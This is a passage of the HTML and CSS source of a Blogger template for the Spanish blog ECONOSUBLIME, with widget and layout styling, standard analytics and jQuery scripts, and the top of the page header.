font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#1194F6}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#1194F6}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#1194F6}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#1194F6}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#1194F6}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#1194F6}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#1194F6}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#1194F6}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#1194F6;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
.feat-img:after {
content: no-close-quote;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 150px;
background: url(//2.bp.blogspot.com/-Xo6-nOCnE8g/VJNUuGAftUI/AAAAAAAAH5E/yZQijylgOsE/s1600/gradients.png) repeat-x;
opacity: .5;
transition: all .3s ease-out;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 35px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 5px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 5px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 28%;
height:197.5px;
}
.blog_featured_post.third {
margin-bottom: 5px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 20px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 28px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:100%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:30%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105877842-1', 'auto');
  ga('send', 'pageview');

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=60b59906-4472-42df-8899-88f4eb850ca4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=60b59906-4472-42df-8899-88f4eb850ca4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4642384798175726 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://www.facebook.com/javier.martinezargudo' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/ECONOSUBLIME' target='_blank' title='twitter'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='https://www.instagram.com/econosublime/?hl=es' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Buscar...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.econosublime.com/'>ECONOSUBLIME</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Por Javier Martínez Argudo</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<a href=""><img alt="" src="" /></a>
</div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
